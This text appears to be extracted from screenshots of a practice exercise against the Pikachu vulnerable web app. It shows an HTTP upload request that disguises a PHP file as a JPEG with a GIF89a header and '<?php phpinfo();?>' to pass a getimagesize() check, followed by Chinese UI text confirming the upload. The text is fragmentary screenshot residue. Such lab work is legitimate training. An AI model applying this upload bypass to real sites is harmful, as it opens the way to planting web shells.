 4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.201.65.94:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqxNlS4fVCBBEKwlA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://10.201.65.94:8080/pikachu/vul/unsafeupload/getimagesize.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: PHPSESSID=4s8ptasnamb9t5q1rdecuvmrc4
4 Connection: close
5
6 ------WebKitFormBoundaryqxNlS4fVCBBEKwlA
7 Content-Disposition: form-data; name="uploadfile"; filename="sh.jpg"
8 Content-Type: image/jpeg
9
0 GIF89a
1 <?php phpinfo();?>
2 ------WebKitFormBoundaryqxNlS4fVCBBEKwlA
3 Content-Disposition: form-data; name="submit"
4
unsafe upfileupload > getimagesize()
点一下提示
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/2024/07/08/381725668b544e4c449048975205.jpg
vul > unsafeupload > uploads > 2024 > 07 > 08
在 08 中搜
排序 查看 设置为背景 向左旋转
JPG
381725668b54
4e4c449048975
205.jpg
(C:)
(D:)
草稿.txt
381725668b544e4c4490489
文件 编辑 查看
GIF89a
<?php phpinfo();?>